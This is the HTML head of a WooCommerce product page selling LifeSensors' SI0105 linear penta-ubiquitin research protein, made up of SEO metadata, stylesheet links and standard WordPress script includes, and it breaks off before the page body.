

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifesensors.com/product/si0105-linear-penta-ubiquitin/
body_size: 84788
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SI0105: Linear Penta-Ubiquitin</title>
	<meta name="description" content="LifeSensors&#039; SI0105 is a high-purity Linear Penta-Ubiquitin protein used in research to study polyubiquitin chains and cellular processes modulated by ubiquitination" />
	<link rel="canonical" href="https://lifesensors.com/product/si0105-linear-penta-ubiquitin/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SI0105: Linear Penta-Ubiquitin" />
	<meta property="og:description" content="LifeSensors&#039; SI0105 is a high-purity Linear Penta-Ubiquitin protein used in research to study polyubiquitin chains and cellular processes modulated by ubiquitination" />
	<meta property="og:url" content="https://lifesensors.com/product/si0105-linear-penta-ubiquitin/" />
	<meta property="og:site_name" content="LifeSensors" />
	<meta property="article:publisher" content="https://www.facebook.com/LifeSensorsInc/" />
	<meta property="article:modified_time" content="2026-01-02T15:20:21+00:00" />
	<meta property="og:image" content="https://lifesensors.com/wp-content/uploads/2025/10/SI0105.png" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@LifeSensorsInc" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lifesensors.com/product/si0105-linear-penta-ubiquitin/","url":"https://lifesensors.com/product/si0105-linear-penta-ubiquitin/","name":"SI0105: Linear Penta-Ubiquitin","isPartOf":{"@id":"https://lifesensors.com/#website"},"primaryImageOfPage":{"@id":"https://lifesensors.com/product/si0105-linear-penta-ubiquitin/#primaryimage"},"image":{"@id":"https://lifesensors.com/product/si0105-linear-penta-ubiquitin/#primaryimage"},"thumbnailUrl":"https://lifesensors.com/wp-content/uploads/2025/10/SI0105.png","datePublished":"2019-09-13T21:58:21+00:00","dateModified":"2026-01-02T15:20:21+00:00","description":"LifeSensors' SI0105 is a high-purity Linear Penta-Ubiquitin protein used in research to study polyubiquitin chains and cellular processes modulated by ubiquitination","breadcrumb":{"@id":"https://lifesensors.com/product/si0105-linear-penta-ubiquitin/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lifesensors.com/product/si0105-linear-penta-ubiquitin/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lifesensors.com/product/si0105-linear-penta-ubiquitin/#primaryimage","url":"https://lifesensors.com/wp-content/uploads/2025/10/SI0105.png","contentUrl":"https://lifesensors.com/wp-content/uploads/2025/10/SI0105.png","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://lifesensors.com/product/si0105-linear-penta-ubiquitin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lifesensors.com/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://lifesensors.com/products/"},{"@type":"ListItem","position":3,"name":"SI0105: Linear Penta-Ubiquitin"}]},{"@type":"WebSite","@id":"https://lifesensors.com/#website","url":"https://lifesensors.com/","name":"LifeSensors","description":"From Genomics to Proteomics","publisher":{"@id":"https://lifesensors.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lifesensors.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://lifesensors.com/#organization","name":"LifeSensors, Inc.","url":"https://lifesensors.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lifesensors.com/#/schema/logo/image/","url":"https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png","contentUrl":"https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png","width":500,"height":121,"caption":"LifeSensors, Inc."},"image":{"@id":"https://lifesensors.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/LifeSensorsInc/","https://x.com/LifeSensorsInc","https://www.instagram.com/lifesensors.inc/","https://www.linkedin.com/company/lifesensorsinc","https://www.youtube.com/user/lifesensorsinc"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="LifeSensors &raquo; Feed" href="https://lifesensors.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LifeSensors &raquo; Comments Feed" href="https://lifesensors.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LifeSensors &raquo; SI0105: Linear Penta-Ubiquitin Comments Feed" href="https://lifesensors.com/product/si0105-linear-penta-ubiquitin/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lifesensors.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifesensors.com%2Fproduct%2Fsi0105-linear-penta-ubiquitin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lifesensors.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifesensors.com%2Fproduct%2Fsi0105-linear-penta-ubiquitin%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://lifesensors.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' media='all' />
<link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://lifesensors.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lifesensors.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://lifesensors.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://lifesensors.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://lifesensors.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://lifesensors.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://lifesensors.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://lifesensors.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://lifesensors.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=8.1.2' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://lifesensors.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.32.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://lifesensors.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://lifesensors.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://lifesensors.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-24925-css' href='https://lifesensors.com/wp-content/uploads/elementor/css/post-24925.css?ver=1769098439' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='https://lifesensors.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-common.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-loop-grid-css' href='https://lifesensors.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-grid.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-mega-menu-css' href='https://lifesensors.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-search-css' href='https://lifesensors.com/wp-content/plugins/elementor-pro/assets/css/widget-search.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://lifesensors.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://lifesensors.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://lifesensors.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://lifesensors.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://lifesensors.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://lifesensors.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://lifesensors.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nested-tabs-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/css/widget-nested-tabs.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-24927-css' href='https://lifesensors.com/wp-content/uploads/elementor/css/post-24927.css?ver=1769098440' media='all' />
<link rel='stylesheet' id='elementor-post-24949-css' href='https://lifesensors.com/wp-content/uploads/elementor/css/post-24949.css?ver=1769098440' media='all' />
<link rel='stylesheet' id='elementor-post-24970-css' href='https://lifesensors.com/wp-content/uploads/elementor/css/post-24970.css?ver=1769098547' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_12-css' href='https://lifesensors.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.12' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://lifesensors.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://lifesensors.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-gf-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-icons-skb_cife-icofont-icon-css' href='https://lifesensors.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/icofont.min.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://lifesensors.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-icons-skb_cife-linearicons-icon-css' href='https://lifesensors.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/linearicons.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='elementor-icons-skb_cife-elegant-icon-css' href='https://lifesensors.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/elegant.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='elementor-icons-skb_cife-materialdesign-icon-css' href='https://lifesensors.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/materialdesignicons.min.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='elementor-icons-skb_cife-ion-icon-css' href='https://lifesensors.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/ionicons.min.css?ver=1.1.0' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://lifesensors.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://lifesensors.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://lifesensors.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://lifesensors.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://lifesensors.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
